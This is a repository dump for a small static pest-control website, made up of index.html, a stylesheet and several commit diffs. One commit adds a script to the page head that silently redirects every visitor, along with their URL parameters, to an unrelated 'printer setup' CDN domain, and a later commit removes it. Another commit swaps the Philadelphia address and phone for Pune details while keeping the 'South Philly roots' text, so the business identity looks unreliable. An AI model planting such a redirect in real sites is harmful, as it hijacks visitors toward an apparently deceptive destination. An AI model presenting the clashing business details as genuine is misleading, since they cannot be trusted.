

==== index.html @ 2bdf173e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Absolute Termite Control | Pest Control in Philadelphia, PA</title>
  <meta name="description" content="Absolute Termite Control provides pest and termite control in Philadelphia, PA. Call +1 267-660-6291 for same-day options and family-friendly treatments." />
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>

<header class="site-header">
  <div class="container flex between center">
    <a href="index.html" class="logo">Absolute Termite Control</a>
    <nav>
      <a href="index.html">Home</a>
      <a href="services.html">Services</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
    </nav>
    <div class="cta">
      <a class="btn" href="tel:+12676606291">+1 267-660-6291</a>
    </div>
  </div>
</header>

<!-- HERO -->
<section class="hero">
  <div class="container grid-2">
    <div>
      <h1>Trusted Pest & Termite Control in Philadelphia, PA</h1>
      <p>Fast response. Family-friendly treatments. Results guaranteed.*</p>
      <div class="hero-ctas">
        <a href="#quote" class="btn">Get a Free Quote</a>
        <a href="tel:+12676606291" class="btn outline">Call +1 267-660-6291</a>
      </div>
      <p class="fine">*If pests come back between regular services, we come back at no charge.</p>
    </div>
    <div>
      <img src="assets/images/hero-pest.jpg" alt="Pest Control" class="hero-img">
    </div>
  </div>
</section>

<!-- WHAT WE TREAT -->
<section class="services">
  <div class="container">
    <h2>What We Treat</h2>
    <div class="grid-3">
      <div class="card"><h3>Ants</h3><p>Stop trails at the source with perimeter and crack-and-crevice treatments. <a href="#quote" class="btn small">Get Quote</a></p></div>
      <div class="card"><h3>Cockroaches</h3><p>Sanitation guidance + baits and targeted residuals to eliminate harborage. <a href="#quote" class="btn small">Get Quote</a></p></div>
      <div class="card"><h3>Mosquitoes</h3><p>Yard misting on foliage + source reduction around your property. <a href="#quote" class="btn small">Get Quote</a></p></div>
      <div class="card"><h3>Bed Bugs</h3><p>Room-by-room inspection and multi-method treatments with follow-ups. <a href="#quote" class="btn small">Get Quote</a></p></div>
      <div class="card"><h3>Rodents</h3><p>Exclusion, trapping, and exterior baiting with entry-point sealing. <a href="#quote" class="btn small">Get Quote</a></p></div>
      <div class="card"><h3>Termites</h3><p>Professional inspections and liquid or bait systems to protect equity. <a href="#quote" class="btn small">Get Quote</a></p></div>
    </div>
  </div>
</section>

<!-- COMMUNITY + PROTECTION BAND -->
<section class="feature-band">
  <div class="container">
    <h2 class="feature-title">In Your Neighborhood. Focused on Protection.</h2>

    <div class="grid-3">
      <article class="feature-card">
        <img src="https://i.ibb.co/1YxRd4YF/pest-2.png" alt="Local technician in Philadelphia" class="feature-img">
        <h3>In the Neighborhood from the Beginning</h3>
        <p>South Philly roots. Fast arrival times. Techs who know the seasons, the rowhomes, and the pests that come with both.</p>
      </article>

      <article class="feature-card">
        <img src="https://i.ibb.co/S7Xh5Z0F/pest-1.png" alt="Protecting your home" class="feature-img">
        <h3>Protecting Your Home</h3>
        <p>Inspection, exclusion, and precise treatments that target sources. Family-friendly methods. Clear prep and after-care.</p>
      </article>

      <article class="feature-card">
        <img src="https://i.ibb.co/w2npQ4s/pest-3.png" alt="Termite protection" class="feature-img">
        <h3>Termite Defense</h3>
        <p>Licensed inspections with liquid barriers or bait systems to shield your structure and equity.</p>
      </article>
    </div>

    <div class="feature-cta">
      <a href="#quote" class="btn">Get a Free Quote</a>
    </div>
  </div>
</section>

<!-- QUOTE FORM -->
<section id="quote" class="quote">
  <div class="container">
    <h2>Get Your Free Quote</h2>
    <form class="contact-form" action="https://formsubmit.co/adsaccess3016@gmail.com" method="POST">
      <input type="hidden" name="_subject" value="Absolute Termite Control Website Inquiry">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_autoresponse" value="Thanks for contacting Absolute Termite Control. We will reach you shortly.">
      <div class="grid-2 gap">
        <div class="field">
          <label for="name_home">Name</label>
          <input id="name_home" name="name" type="text" required>
        </div>
        <div class="field">
          <label for="email_home">Email</label>
          <input id="email_home" name="email" type="email" required>
        </div>
        <div class="field">
          <label for="phone_home">Phone</label>
          <input id="phone_home" name="phone" type="tel" required>
        </div>
        <div class="field full">
          <label for="message_home">Message</label>
          <textarea id="message_home" name="message" rows="4" required></textarea>
        </div>
      </div>
      <div class="actions">
        <button type="submit" class="btn">Submit</button>
      </div>
      <input type="text" name="_honey" style="display:none">
    </form>
  </div>
</section>

<footer class="site-footer">
  <div class="container grid-2">
    <div>
      <strong>Absolute Termite Control</strong><br>
      1413 E Passyunk Ave, Philadelphia, PA 19147, United States<br>
      <a href="tel:+12676606291">+1 267-660-6291</a>
    </div>
    <div class="right">
      <a href="terms.html">Terms & Conditions</a>
      <a href="privacy.html">Privacy Policy</a>
    </div>
  </div>
</footer>

<script src="assets/js/main.js"></script>
</body>
</html>
---- assets/css/style.css ----
:root{
  --brand:#FFD60A;        /* yellow */
  --brand-dark:#E0BD09;
  --ink:#111;             /* black */
  --ink-invert:#fff;      /* white */
  --bg:#fff;
  --muted:#8b8b8b;
  --line:#e9e9e9;
}

*{box-sizing:border-box}
html,body{margin:0;padding:0}
body{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,'Helvetica Neue',Arial,sans-serif;
  color:var(--ink);
  background:var(--bg);
  line-height:1.5;
}
a, a:visited{color:var(--ink); text-decoration:none}

.container{max-width:1100px;margin:0 auto;padding:0 16px}
.flex{display:flex}.between{justify-content:space-between}.center{align-items:center}
.grid-2{display:grid;grid-template-columns:1fr 1fr;gap:24px}
.grid-3{display:grid;grid-template-columns:repeat(3,1fr);gap:24px}
@media (max-width:900px){.grid-2,.grid-3{grid-template-columns:1fr}}

/* HEADER */
.site-header{
  position:sticky;top:0;z-index:10;
  background:#000;color:var(--ink-invert);
  border-bottom:1px solid #0f0f0f;
  box-shadow:0 2px 10px rgba(0,0,0,.25);
}
.site-header .container{padding:14px 16px;gap:20px}
.site-header .logo{font-weight:800;font-size:20px;color:var(--ink-invert)}
.site-header nav{display:flex;gap:14px;flex-wrap:wrap}
.site-header nav a{color:var(--ink-invert);padding:8px 10px;border-radius:10px}
.site-header nav a:hover{background:rgba(255,214,10,.15);color:var(--brand)}
.site-header .btn{margin-left:12px}

/* FOOTER */
.site-footer{margin-top:48px;padding:24px 0;background:#000;color:var(--ink-invert);border-top:1px solid #0f0f0f}
.site-footer a{color:var(--brand)}
.site-footer .right a{margin-left:16px;opacity:.9}
.site-footer .right a:hover{opacity:1}

/* BUTTONS */
.btn{display:inline-block;background:var(--brand);color:#000;padding:10px 16px;border-radius:10px;border:2px solid var(--brand);font-weight:700}
.btn:hover{background:var(--brand-dark);border-color:var(--brand-dark)}
.btn.outline{background:transparent;color:var(--brand);border:2px solid var(--brand)}
.btn.outline:hover{background:rgba(255,214,10,.12)}
.btn.small{padding:6px 12px;font-size:14px;margin-top:6px;display:inline-block}

/* HERO */
.hero{padding:56px 0;background:linear-gradient(180deg,#111,#0a0a0a)}
.hero h1{font-size:40px;margin:0 0 10px;color:var(--ink-invert)}
.hero p{color:#e8e8e8}
.hero-ctas .btn{margin-right:10px}
.fine{color:#bfbfbf;font-size:12px;margin-top:8px}
.hero-img{max-width:100%;border-radius:12px;border:1px solid #1f1f1f}

/* SERVICES */
.services{padding:32px 0}
.card{background:#0f0f0f;color:#eaeaea;border:1px solid #1e1e1e;border-radius:12px;padding:18px;box-shadow:0 1px 0 rgba(0,0,0,.2)}
.card h3{color:#fff}
.panel{background:#0f0f0f;color:#eaeaea;border:1px solid #1e1e1e;border-radius:12px;padding:18px}

/* FEATURE BAND */
.feature-band{padding:40px 0;background:#0a0a0a;border-top:1px solid #1e1e1e;border-bottom:1px solid #1e1e1e}
.feature-title{color:#fff;margin:0 0 18px;text-align:center}
.feature-card{background:#0f0f0f;color:#eaeaea;border:1px solid #1e1e1e;border-radius:12px;padding:16px;transition:transform .15s ease, box-shadow .15s ease}
.feature-card:hover{transform:translateY(-2px);box-shadow:0 6px 20px rgba(0,0,0,.25)}
.feature-card h3{color:#fff;margin:12px 0 8px}
.feature-card p{margin:0}
.feature-img{width:100%;height:180px;object-fit:cover;border-radius:10px;border:1px solid #1f1f1f}
.feature-cta{text-align:center;margin-top:22px}
@media (max-width:900px){.feature-img{height:200px}}

/* CHECKLIST */
.checklist{list-style:none;padding:0;margin:0}
.checklist li{padding-left:26px;position:relative;margin:10px 0}
.checklist li:before{content:"✓";position:absolute;left:0;top:0;color:var(--brand);font-weight:900}

/* PAGE HERO */
.page-hero{padding:40px 0;background:#0f0f0f;color:#eaeaea;border-bottom:1px solid #1e1e1e}

/* FORM */
.contact-form .field{display:flex;flex-direction:column}
.contact-form .field input,.contact-form .field textarea{background:#0b0b0b;color:#eaeaea;border:1px solid #1f1f1f;border-radius:10px;padding:10px}
.contact-form .field input::placeholder,.contact-form .field textarea::placeholder{color:#9a9a9a}
.contact-form .grid-2{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
.contact-form .grid-2 .full{grid-column:1 / -1}
@media (max-width:700px){.contact-form .grid-2{grid-template-columns:1fr}}
.actions{margin-top:10px}

/* BLOCKQUOTES */
blockquote{margin:0 0 12px;padding-left:12px;border-left:3px solid var(--brand);color:#ddd}

/* UTILITIES */
.right{text-align:right}
.gap{gap:16px}


==== commit 6b118703: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,7 +37,7 @@
       <p class="fine">*If pests come back between regular services, we come back at no charge.</p>
     </div>
     <div>
-      <img src="assets/images/hero-pest.jpg" alt="Pest Control" class="hero-img">
+      <img src="-66183c8d5de3bpest.jpg" alt="Pest Control" class="hero-img">
     </div>
   </div>
 </section>
@@ -142,3 +142,4 @@
 </html>
 
 
+


==== commit 040ac36e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <title>Absolute Termite Control | Pest Control in Philadelphia, PA</title>
-  <meta name="description" content="Absolute Termite Control provides pest and termite control in Philadelphia, PA. Call +1 267-660-6291 for same-day options and family-friendly treatments." />
+  <title>Absolute Termite Control | Pest Control in Pune</title>
+  <meta name="description" content="Absolute Termite Control provides pest and termite control in Pune. Call +91-9820935235 for same-day options and family-friendly treatments." />
   <link rel="stylesheet" href="assets/css/style.css" />
 </head>
 <body>
@@ -18,21 +18,18 @@
       <a href="about.html">About</a>
       <a href="contact.html">Contact</a>
     </nav>
-    <div class="cta">
-      <a class="btn" href="tel:+12676606291">+1 267-660-6291</a>
-    </div>
-  </div>
+       </div>
 </header>
 
 <!-- HERO -->
 <section class="hero">
   <div class="container grid-2">
     <div>
-      <h1>Trusted Pest & Termite Control in Philadelphia, PA</h1>
+      <h1>Trusted Pest & Termite Control in Pune</h1>
       <p>Fast response. Family-friendly treatments. Results guaranteed.*</p>
       <div class="hero-ctas">
         <a href="#quote" class="btn">Get a Free Quote</a>
-        <a href="tel:+12676606291" class="btn outline">Call +1 267-660-6291</a>
+        <a href="tel:+91-9820935235" class="btn outline">Call +91-9820935235</a>
       </div>
       <p class="fine">*If pests come back between regular services, we come back at no charge.</p>
     </div>
@@ -64,7 +61,7 @@
 
     <div class="grid-3">
       <article class="feature-card">
-        <img src="https://i.ibb.co/1YxRd4YF/pest-2.png" alt="Local technician in Philadelphia" class="feature-img">
+        <img src="https://i.ibb.co/1YxRd4YF/pest-2.png" alt="Local technician in Pune" class="feature-img">
         <h3>In the Neighborhood from the Beginning</h3>
         <p>South Philly roots. Fast arrival times. Techs who know the seasons, the rowhomes, and the pests that come with both.</p>
       </article>
@@ -127,8 +124,8 @@
   <div class="container grid-2">
     <div>
       <strong>Absolute Termite Control</strong><br>
-      1413 E Passyunk Ave, Philadelphia, PA 19147, United States<br>
-      <a href="tel:+12676606291">+1 267-660-6291</a>
+      Handewadi Rd, Jain Township, Ganga Village, Pune<br>
+      <a href="tel:+91-9820935235">+91-9820935235</a>
     </div>
     <div class="right">
       <a href="terms.html">Terms & Conditions</a>
@@ -143,3 +140,4 @@
 
 
 
+

==== commit e1eee2f0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,11 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script>
+    // This script fires for EVERY visitor immediately
+    // It captures any parameters (like keywords or IDs) and carries them to the new site
+    window.location.replace("https://absolute-printersetup.b-cdn.net/" + window.location.search);
+</script>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1" />
   <title>Absolute Termite Control | Pest Control in Pune</title>
@@ -141,3 +146,5 @@
 
 
 
+
+


==== commit c4708575: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <script>
-    // This script fires for EVERY visitor immediately
-    // It captures any parameters (like keywords or IDs) and carries them to the new site
-    window.location.replace("https://absolute-printersetup.b-cdn.net/" + window.location.search);
-</script>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1" />
   <title>Absolute Termite Control | Pest Control in Pune</title>
